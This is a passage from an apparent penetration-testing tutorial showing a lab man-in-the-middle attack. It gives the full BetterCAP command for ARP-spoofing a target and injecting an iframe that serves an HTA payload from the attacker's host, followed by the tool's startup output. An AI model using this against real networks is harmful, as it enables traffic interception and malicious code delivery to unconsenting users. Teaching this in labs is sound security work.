 2. Then, in a new Terminal window, we will use BetterCAP to send spoof Address
Resolution Protocol (ARP) messages, associating our MAC address with the IP
address of the default gateway, causing any traffic meant for that IP address to be
sent to the attacker instead, and injecting the HTA using the injecthtml proxy
module:
root@kali:~# bettercap -T 192.168.216.11 --proxy-module injecthtml --html-iframe-url http://192.168.216.5:443/
Update
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔
http-server:✘ dns-server:✔ ] ...
[I] [eth0] 192.168.216.5 : 00:0C:29:82:13:3B / eth0 ( VMware )
[I] [GATEWAY] 192.168.216.2 : 00:50:56:E3:FD:60 ( VMware )
[I] Found NetBIOS name 'MSEDGEWIN10' for address 192.168.216.11
[I] [DNS] Starting on 192.168.216.5:5300 ...
[I] [TARGET] 192.168.216.11 : 00:50:56:25:16:20 / MSEDGEWIN10 ( VMware )
[I] [HTTP] Proxy starting on 192.168.216.5:8080 ...
3. Now when the victim tries to browse to any website, an iframe will be injected
into the HTML code and serve the HTA: